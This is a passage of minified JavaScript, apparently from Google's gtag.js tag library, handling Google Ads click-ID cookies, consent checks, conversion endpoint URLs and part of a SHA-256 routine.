function Kt(a){var b=["ag"],c=Wr(!0),d=gt(a.prefix);bt(function(){for(var e=0;e<b.length;++e){var f=ht(b[e],d);if(f){var g=c[f];if(g){var h=Ds(g,5);if(h){var l=lt(h);l||(l=Db());var n;a:{for(var p=l,q=Hs(f,5),r=0;r<q.length;++r)if(lt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Ls(f,h,5,a,l)}}}}},["ad_storage"])}function ht(a,b){var c=Xs[a];if(c!==void 0)return b+c}function Jt(a){return Lt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function lt(a){return a?(Number(a.i)||0)*1E3:0}function mt(a){var b=Lt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Lt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vs.test(a[2])?[]:a}
function Mt(a,b,c,d,e){if(Array.isArray(b)&&ir(x)){var f=gt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=ht(a[l],f);if(n){var p=jr(n,A.cookie,void 0,$s());p.length&&(h[n]=p.sort()[p.length-1])}}return h};bt(function(){cs(g,b,c,d)},$s())}}
function Nt(a,b,c,d){if(Array.isArray(a)&&ir(x)){var e=["ag"],f=gt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=ht(e[l],f);if(!n)return{};var p=Hs(n,5);if(p.length){var q=p.sort(function(r,u){return lt(u)-lt(r)})[0];h[n]=Es(q,5)}}return h};bt(function(){cs(g,a,b,c)},["ad_storage"])}}function ot(a){return a.filter(function(b){return Vs.test(b.gclid)})}
function Ot(a,b){if(ir(x)){for(var c=gt(b.prefix),d={},e=0;e<a.length;e++)Xs[a[e]]&&(d[a[e]]=Xs[a[e]]);bt(function(){wb(d,function(f,g){var h=jr(c+g,A.cookie,void 0,$s());h.sort(function(u,t){return Jt(t)-Jt(u)});if(h.length){var l=h[0],n=Jt(l),p=Lt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Lt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Bt(q,!0,b,n,p)}})},$s())}}
function Pt(a){var b=["ag"],c=["gbraid"];bt(function(){for(var d=gt(a.prefix),e=0;e<b.length;++e){var f=ht(b[e],d);if(!f)break;var g=Hs(f,5);if(g.length){var h=g.sort(function(q,r){return lt(r)-lt(q)})[0],l=lt(h),n=h.b,p={};p[c[e]]=h.k;Bt(p,!0,a,l,n)}}},["ad_storage"])}function Qt(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Rt(a){function b(h,l,n){n&&(h[l]=n)}if(Hl()){var c=zt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:Wr(!1)._gs);if(Qt(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);ds(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);ds(function(){return g},1)}}}function Ft(){var a=rj(x.location.href);return lj(a,"query",!1,void 0,"gad_source")}
function St(a){if(!Ua(1))return null;var b=Wr(!0).gad_source;if(b!=null)return x.location.hash="",b;if(Ua(2)){b=Ft();if(b!=null)return b;var c=zt();if(Qt(c,a))return"0"}return null}function Tt(a){var b=St(a);b!=null&&ds(function(){var c={};return c.gad_source=b,c},4)}function Ut(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function Vt(a,b,c,d){var e=[];c=c||{};if(!at($s()))return e;var f=dt(a),g=Ut(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Mq(c,p,!0);r.wc=$s();vr(a,q,r)}return e}
function Wt(a,b){var c=[];b=b||{};var d=ft(b),e=Ut(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=gt(b.prefix),n=ht(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var w={},y=(w.k=r,w.i=""+v,w.b=(u||[]).concat([a]),w);Ls(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),D=Mq(b,t,!0);D.wc=$s();vr(n,z,D)}}return c}
function Xt(a,b){var c=gt(b),d=ht(a,c);if(!d)return 0;var e;e=a==="ag"?it(d):dt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Yt(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Zt(a){var b=Math.max(Xt("aw",a),Yt(at($s())?vs():{})),c=Math.max(Xt("gb",a),Yt(at($s())?vs("_gac_gb",!0):{}));c=Math.max(c,Xt("ag",a));return c>b}
function Et(){return A.referrer?lj(rj(A.referrer),"host"):""};
var $t=function(a,b){b=b===void 0?!1:b;var c=On("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},au=function(a){return sj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},gu=function(a,b,c,d,e){var f=gt(a.prefix);if($t(f,!0)){var g=zt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=bu(),r=q.Me,u=q.Zm;l&&(p==="aw.ds"||F(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,ac:p});n&&h.push({gclid:n,ac:"ds"});h.length===2&&M(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,ac:"gb"});h.length===0&&(p==="aw.ds"||F(235)&&p==="aw.dv")&&h.push({gclid:"",ac:p});cu(function(){var t=Gn(du());if(t){js(a);var v=[],w=t?hs[ks(a.prefix)]:void 0;w&&v.push("auid="+w);if(Gn(I.m.W)){e&&v.push("userId="+e);var y=$l(Wl.Z.Cm);if(y===void 0)Zl(Wl.Z.Dm,!0);else{var z=$l(Wl.Z.Dh);v.push("ga_uid="+z+"."+y)}}var D=Et(),E=t||!d?h:[];E.length===0&&(Ys.test(D)||Zs.test(D))&&E.push({gclid:"",ac:""});if(E.length!==0||r!==void 0){D&&v.push("ref="+encodeURIComponent(D));
var L=eu();v.push("url="+encodeURIComponent(L));v.push("tft="+Db());var K=ed();K!==void 0&&v.push("tfd="+Math.round(K));var S=Up(!0);v.push("frm="+S);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var Z={};c=Wo(Ao(new zo(0),(Z[I.m.Rb]=Dp.C[I.m.Rb],Z)))}v.push("gtm="+hp({Qa:b}));Bq()&&v.push("gcs="+Cq());v.push("gcd="+Gq(c));Jq()&&v.push("dma_cps="+Hq());v.push("dma="+Iq());Aq(c)?v.push("npa=0"):v.push("npa=1");
Lq()&&v.push("_ng=1");eq(mq())&&v.push("tcfd="+Kq());var ea=tq();ea&&v.push("gdpr="+ea);var Q=sq();Q&&v.push("gdpr_consent="+Q);F(23)&&v.push("apve=0");F(123)&&Wr(!1)._up&&v.push("gtm_up=1");var U=fk();U&&v.push("tag_exp="+U);if(E.length>0)for(var na=0;na<E.length;na++){var la=E[na],W=la.gclid,V=la.ac;if(!fu(a.prefix,V+"."+W,w!==void 0)){var ha=gg(36)+"?"+v.join("&");if(W!=="")ha=V==="gb"?ha+"&wbraid="+W:ha+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||F(235)&&V==="aw.dv")ha=ha+"&gclsrc="+V;Wc(ha)}}else if(r!==
void 0&&!fu(a.prefix,"gad",w!==void 0)){var va=gg(36)+"?"+v.join("&");Wc(va)}}}})}},fu=function(a,b,c){var d=On("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},bu=function(){var a=rj(x.location.href),b=void 0,c=void 0,d=lj(a,"query",!1,void 0,"gad_source"),e=lj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(hu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Me:b,Zm:c,Jh:e}},eu=function(){var a=Up(!1)===1?x.top.location.href:
x.location.href;return a=a.replace(/[\?#].*$/,"")},iu=function(a){var b=[];wb(a,function(c,d){d=ot(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},ju=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=tj("gcl"+a);if(d)return d.split(".")}var e=gt(b);if(e==="_gcl"){var f=!Gn(du())&&c,g;g=zt()[a]||[];if(g.length>0)return f?["0"]:g}var h=ht(a,e);return h?ct(h):[]},cu=function(a){var b=du();Jn(function(){a();Gn(b)||Ll(a,b)},b)},du=function(){return[I.m.X,
I.m.W]},hu=/^gad_source[_=](\d+)$/;function ku(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function lu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function mu(){return["ad_storage","ad_user_data"]}function nu(a){if(F(38)&&!$l(Wl.Z.rm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{ku(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(Zl(Wl.Z.rm,function(d){d.gclid&&Gt(d.gclid,5,a)}),lu(c)||M(178))})}catch(c){M(177)}};Kl(function(){at(mu())?b():Ll(b,mu())},mu())}};var ou=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function pu(a){return a.data.action!=="gcl_transfer"?(M(173),!0):a.data.gadSource?a.data.gclid?!1:(M(181),!0):(M(180),!0)}
function qu(a,b){if(F(a)){if($l(Wl.Z.Ge))return M(176),Wl.Z.Ge;if($l(Wl.Z.tm))return M(170),Wl.Z.Ge;var c=Pp();if(!c)M(171);else if(c.opener){var d=function(g){if(!ou.includes(g.origin))M(172);else if(!pu(g)){var h={gadSource:g.data.gadSource};F(229)&&(h.gclid=g.data.gclid);Zl(Wl.Z.Ge,h);a===200&&g.data.gclid&&Gt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);Xp(c,"message",d)}};if(Wp(c,"message",d)){Zl(Wl.Z.tm,!0);for(var e=m(ou),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);M(174);return Wl.Z.Ge}M(175)}}};
var ru=function(a){var b={prefix:N(a.D,I.m.Bb)||N(a.D,I.m.Wa),domain:N(a.D,I.m.ub),Wc:N(a.D,I.m.wb),flags:N(a.D,I.m.Cb)};a.D.isGtmEvent&&(b.path=N(a.D,I.m.Ub));return b},tu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ke;d=a.Pe;e=a.We;f=a.Qa;g=a.D;h=a.Te;l=a.Ws;n=a.Hn;su({Ke:c,Pe:d,We:e,Uc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,gu(b,f,g,h,n))},vu=function(a,b){if(!P(a,O.A.He)){var c=qu(119);if(c){var d=$l(c),e=function(g){R(a,O.A.He,!0);var h=uu(a,I.m.cf),l=uu(a,I.m.df);T(a,I.m.cf,String(g.gadSource));
T(a,I.m.df,6);R(a,O.A.fa);R(a,O.A.gg);T(a,I.m.fa);b();T(a,I.m.cf,h);T(a,I.m.df,l);R(a,O.A.He,!1)};if(d)e(d);else{var f=void 0;f=bm(c,function(g,h){e(h);cm(c,f)})}}}},su=function(a){var b,c,d,e;b=a.Ke;c=a.Pe;d=a.We;e=a.Uc;b&&(fs(c[I.m.Ff],!!c[I.m.na])&&(It(wu,e),Kt(e),ss(e)),Up()!==2?(Ct(e),nu(e),qu(200,e)):At(e),Ot(wu,e),Pt(e));c[I.m.na]&&(Mt(wu,c[I.m.na],c[I.m.pd],!!c[I.m.Hc],e.prefix),Nt(c[I.m.na],c[I.m.pd],!!c[I.m.Hc],e.prefix),ts(ks(e.prefix),c[I.m.na],c[I.m.pd],!!c[I.m.Hc],e),ts("FPAU",c[I.m.na],
c[I.m.pd],!!c[I.m.Hc],e));d&&(F(101)?Rt(xu):Rt(yu));Tt(yu)},zu=function(a,b){Array.isArray(b)||(b=[b]);var c=P(a,O.A.ba);return b.indexOf(c)>=0},wu=["aw","dc","gb"],yu=["aw","dc","gb","ag"],xu=["aw","dc","gb","ag","gad_source"];var Au=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Bu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Cu=/^\d+\.fls\.doubleclick\.net$/,Du=/;gac=([^;?]+)/,Eu=/;gacgb=([^;?]+)/;
function Fu(a,b){if(Cu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Au)?kj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Gu(a,b,c){for(var d=at($s())?vs("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=Vt("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{xq:f?e.join(";"):"",wq:Fu(d,Eu)}}function Hu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Bu)?b[1]:void 0}
function Iu(a){var b={},c,d,e;Cu.test(A.location.host)&&(c=Hu("gclgs"),d=Hu("gclst"),e=Hu("gcllp"));if(c&&d&&e)b.ng=c,b.Lh=d,b.Kh=e;else{var f=Db(),g=it((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Vc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function Ju(a,b,c,d){d=d===void 0?!1:d;if(Cu.test(A.location.host)){var e=Hu(c);if(e){if(d){var f=new Ns;Os(f,2);Os(f,3);return e.split(".").map(function(h){return{gclid:h,Ba:f,ab:[1]}})}return e.split(".").map(function(h){return{gclid:h,Ba:new Ns,ab:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?tt(g):dt(g)}if(b==="wbraid")return dt((a||"_gcl")+"_gb");if(b==="braids")return ft({prefix:a})}return[]}function Ku(a){return Cu.test(A.location.host)?!(Hu("gclaw")||Hu("gac")):Zt(a)}
function Lu(a,b,c){var d;d=c?Wt(a,b):Vt((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var Mu=function(a){if(uu(a,I.m.qc)||uu(a,I.m.te)){var b=uu(a,I.m.ne),c=sd(P(a,O.A.Fa),null),d=gt(c.prefix);c.prefix=d==="_gcl"?"":d;if(uu(a,I.m.qc)){var e=Lu(b,c,!P(a,O.A.Xl));R(a,O.A.Xl,!0);e&&T(a,I.m.Dl,e)}if(uu(a,I.m.te)){var f=Gu(b,c).xq;f&&T(a,I.m.Yk,f)}}},Qu=function(a){var b=new Nu;F(101)&&zu(a,[J.M.wa])&&T(a,I.m.vl,Wr(!1)._gs);if(F(16)){var c=N(a.D,I.m.za);c||(c=Up(!1)===1?x.top.location.href:x.location.href);var d,e=rj(c),f=lj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#",
"");f=f||ij(g,"gclid",!1)}(d=f?f.length:void 0)&&T(a,I.m.Ik,d)}if(Gn(I.m.X)&&P(a,O.A.Zd)){var h=P(a,O.A.Fa),l=gt(h.prefix);l==="_gcl"&&(l="");var n=Iu(l);T(a,I.m.ie,n.ng);T(a,I.m.ke,n.Lh);T(a,I.m.je,n.Kh);Ku(l)?Ou(a,b,h,l):Pu(a,b,l)}if(F(21)&&P(a,O.A.ba)!==J.M.Xb&&P(a,O.A.ba)!==J.M.yb){var p=Gn(I.m.X)&&Gn(I.m.W);if(!b.dn()){var q;var r;b:{var u,t=x,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var w={};try{for(var y=u.length-1;y>=0;y--){var z=u[y]&&u[y].url;
if(z){var D=(new URL(z)).searchParams,E=D.get("gclid")||void 0,L=D.get("gclsrc")||void 0;if(E){w.gclid=E;L&&(w.ac=L);r=w;break b}}}}catch(V){}r=w}var K=r,S=K.gclid,Z=K.ac,ea;if(S&&(Z===void 0||Z==="aw"||Z==="aw.ds"||Ua(18)&&Z==="aw.dv"))if(S!==void 0){var Q=new Ns;Os(Q,2);Os(Q,3);ea={version:"GCL",timestamp:0,gclid:S,Ba:Q,ab:[3]}}else ea=void 0;else ea=void 0;q=ea;if(q){if(!p&&P(a,O.A.Rc)||!p&&!F(265))q.gclid="0";b.fj(q);b.Tj(!1)}}}if(F(229)&&!b.dn()&&zu(a,[J.M.wa])){var U=$l(Wl.Z.Ge),na=Gn(I.m.X)&&
Gn(I.m.W);if(U&&U.gclid&&!na&&!P(a,O.A.Rc)){var la=String(U.gclid),W=new Ns;Os(W,6);b.fj({version:"GCL",timestamp:0,gclid:la,Ba:W,ab:[4]})}}b.Wr(a)},Pu=function(a,b,c){var d=P(a,O.A.ba)===J.M.wa&&Up()!==2;Ju(c,"gclid","gclaw",d).forEach(function(f){b.fj(f)});F(21)?b.Tj(!1):b.Tj(!d);if(!c){var e=Fu(at($s())?vs():{},Du);e&&T(a,I.m.eh,e)}},Ou=function(a,b,c,d){Ju(d,"braids","gclgb").forEach(function(g){b.Op(g)});if(!d){var e=uu(a,I.m.ne);c=sd(c,null);c.prefix=d;var f=Gu(e,c,!0).wq;f&&T(a,I.m.te,f)}},
Nu=function(){this.H=[];this.C=[];this.P=void 0};k=Nu.prototype;k.fj=function(a){nt(this.H,a)};k.Op=function(a){nt(this.C,a)};k.dn=function(){return this.C.length>0};k.Tj=function(a){this.P!==!1&&(this.P=a)};k.Wr=function(a){if(this.H.length>0){var b=[],c=[],d=[];this.H.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Ba)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.ab||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,n.toString())});b.length>0&&
T(a,I.m.sb,b.join("."));this.P||(c.length>0&&T(a,I.m.af,c.join(".")),d.length>0&&T(a,I.m.bf,d.join(".")))}else{var e=this.C.map(function(f){return f.gclid}).join(".");e&&T(a,I.m.qc,e)}};function Ru(){return On("dedupe_gclid",function(){return Cr()})};
var Su=function(a,b){var c=a&&!Gn([I.m.X,I.m.W]);return b&&c?"0":b},Wu=function(a){var b=a.Uc===void 0?{}:a.Uc,c=gt(b.prefix);$t(c)&&Jn(function(){function d(y,z,D){var E=Gn([I.m.X,I.m.W]),L=l&&E,K=b.prefix||"_gcl",S=Tu(),Z=(L?K:"")+"."+(Gn(I.m.X)?1:0)+"."+(Gn(I.m.W)?1:0);if(!S[Z]){S[Z]=!0;var ea={},Q=function(ha,va){if(va||typeof va==="number")ea[ha]=va.toString()},U="https://www.google.com";Bq()&&(Q("gcs",Cq()),y&&Q("gcu",1));Q("gcd",Gq(h));Q("tag_exp",fk());if(Hl()){Q("rnd",Ru());if(!Uu(p,q)&&
E){var na=ct(K+"_aw");Q("gclaw",na.join("."))}Q("url",String(x.location).split(/[?#]/)[0]);Q("dclid",Su(f,r));E||(U="https://pagead2.googlesyndication.com")}Jq()&&Q("dma_cps",Hq());Q("dma",Iq());Q("npa",Aq(h)?0:1);Lq()&&Q("_ng",1);eq(mq())&&Q("tcfd",Kq());Q("gdpr_consent",sq()||"");Q("gdpr",tq()||"");Wr(!1)._up==="1"&&Q("gtm_up",1);Q("gclid",Su(f,p));Q("gclsrc",q);if(!(ea.hasOwnProperty("gclid")||ea.hasOwnProperty("dclid")||ea.hasOwnProperty("gclaw"))&&(Q("gbraid",Su(f,u)),!ea.hasOwnProperty("gbraid")&&
Hl()&&E)){var la=ct(K+"_gb");la.length>0&&Q("gclgb",la.join("."))}Q("gtm",hp({Qa:h.eventMetadata[O.A.Pa],Gh:!g}));l&&Gn(I.m.X)&&(js(b||{}),L&&Q("auid",hs[ks(b.prefix)]||""));Vu||a.Um&&Q("did",a.Um);a.tj&&Q("gdid",a.tj);a.pj&&Q("edid",a.pj);a.xj!==void 0&&Q("frm",a.xj);F(23)&&Q("apve","0");var W=Object.keys(ea).map(function(ha){return ha+"="+encodeURIComponent(ea[ha])}),V=U+"/pagead/landing?"+W.join("&");Wc(V);v&&g!==void 0&&rn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},kj:z===void 0?void 0:{eventId:z,priorityId:D}})}}var e=!!a.lj,f=!!a.Te,g=a.targetId,h=a.D,l=a.Nh===void 0?!0:a.Nh,n=zt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Uu(p,q)||u),v=Hl();if(t||v)if(v){var w=[I.m.X,I.m.W,I.m.Ma];d();(function(){Gn(w)||In(function(y){d(!0,y.consentEventId,y.consentPriorityId)},w)})()}else d()},[I.m.X,I.m.W,I.m.Ma])},Uu=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||F(235)&&b==="aw.dv":!1},Tu=function(){return On("reported_gclid",
function(){return{}})},Vu=!1;var Xu=function(){var a=yc&&yc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length},Yu=function(){return x._gtmpcm===!0?!0:Xu()};function Zu(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var $u=function(a){if(a.eventName===I.m.ma&&!P(a,O.A.fa)&&zu(a,J.M.Ni)){var b=N(a.D,I.m.Xa)||{},c=N(a.D,I.m.Eb),d=P(a,O.A.Zd),e=P(a,O.A.Pa),f=P(a,O.A.Rc),g={Ke:d,Pe:b,We:c,Qa:e,D:a.D,Te:f,Hn:N(a.D,I.m.Oa)},h=P(a,O.A.Fa);tu(g,h);var l={lj:!1,Te:f,targetId:a.target.id,D:a.D,Uc:d?h:void 0,Nh:d,Um:uu(a,I.m.ih),tj:uu(a,I.m.Dc),pj:uu(a,I.m.Bc),xj:uu(a,I.m.nd)};Wu(l);a.isAborted=!0}},av=function(a){Gn(I.m.W)&&F(39)&&(Yu()||Zu()&&T(a,I.m.jd,"1"))};var bv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},cv=function(a,b){return Rb(function(){a.C--;if(ob(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};var dv=function(){var a;F(90)&&Hm()!==""&&(a=Hm());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},ev=function(){var a="www";F(90)&&Hm()&&(a=Hm());return"https://"+a+".google-analytics.com/g/collect"};function fv(a,b){var c=!!ej();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?dj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?F(90)&&Hm()?dv():""+dj()+"/ag/g/c":dv();case 16:return c?F(90)&&Hm()?ev():""+dj()+"/ga/g/c":ev();case 1:return"https://ad.doubleclick.net/activity;";case 2:return c?
dj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?dj()+"/d/pagead/form-data":F(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.Rp+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?dj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?dj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?dj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?dj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?dj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:var d=F(280)?"measurement/conversion":"measurement/conversion/";return c?dj()+"/gs/"+d:"https://pagead2.googlesyndication.com/"+d;case 54:var e=F(280)?"measurement/conversion":"measurement/conversion/";return F(205)?"https://www.google.com/"+e:c?dj()+"/g/"+e:"https://www.google.com/"+e;case 21:return c?dj()+"/d/ccm/form-data":F(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";
case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:qc(a,"Unknown endpoint")}};var gv=function(a){if(Gn(I.m.X)){a=a||{};js(a,!1);var b,c=gt(a.prefix);if((b=is[ks(c)])&&!(Db()-b.Qh*1E3>18E5)){var d=b.id,e=d.split(".");if(e.length===2&&!(Db()-(Number(e[1])||0)*1E3>864E5))return d}}};function hv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var iv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),jv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function kv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=lv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function lv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function mv(a){if(F(178)&&a){kv(iv,a);for(var b=rb(a.address),c=0;c<b.length;c++){var d=b[c];d&&kv(jv,d)}var e=a.home_address;e&&kv(jv,e)}}
function nv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function ov(){this.blockSize=-1};function pv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.la=a;this.V=b;this.xa=Ea.Int32Array?new Int32Array(64):Array(64);qv===void 0&&(Ea.Int32Array?qv=new Int32Array(rv):qv=rv);this.reset()}Fa(pv,ov);for(var sv=[],tv=0;tv<63;tv++)sv[tv]=0;var uv=[].concat(128,sv);
pv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var vv=function(a){for(var b=a.P,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,w=0;w<64;w++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
